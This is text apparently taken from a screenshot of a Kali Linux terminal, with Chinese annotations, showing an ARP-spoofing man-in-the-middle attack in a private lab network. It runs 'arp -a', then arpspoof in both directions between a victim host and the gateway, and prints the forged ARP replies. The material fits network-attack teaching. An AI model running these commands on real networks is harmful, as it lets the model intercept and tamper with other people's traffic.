 root@kali:~# arp -a
_gateway (192.168.139.2) at 00:50:56:f5:c0:ca [ether] on eth0
? (192.168.139.129) at 00:0c:29:3f:a1:64 [ether] on eth0
? (192.168.139.254) at 00:50:56:f1:b4:25 [ether] on eth0
root@kali:~# arpspoof -i eth0 -t 192.168.139.129 192.168.139.2 告訴 Victim 我是 Gateway
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
root@kali: ~ 137x16
root@kali:~# arpspoof -i eth0 -t 192.168.139.2 192.168.139.129 告訴 Gateway 我是 Victim
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e